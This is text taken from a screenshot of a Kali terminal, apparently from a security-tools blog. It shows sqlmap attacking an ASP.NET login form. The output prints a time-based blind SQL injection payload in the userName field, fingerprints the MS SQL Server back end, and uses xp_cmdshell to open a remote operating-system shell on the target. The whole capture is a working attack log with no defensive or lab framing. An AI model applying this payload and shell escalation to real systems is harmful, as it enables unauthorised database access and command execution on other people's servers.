 root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: userName=admin' WAITFOR DELAY '0:0:5'--&password=admin123456
---
[01:28:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2014
[01:28:18] [INFO] testing if current user is DBA
[01:28:19] [INFO] testing if xp_cmdshell extended procedure is usable
[01:28:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:28:19] [WARNING] unexpected HTTP code '500' detected. Will use (extra) valid
ation step in similar cases
[01:28:22] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[01:28:22] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[01:28:22] [ERROR] unable to retrieve xp_cmdshell output
[01:28:22] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[01:28:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
Tools杂货铺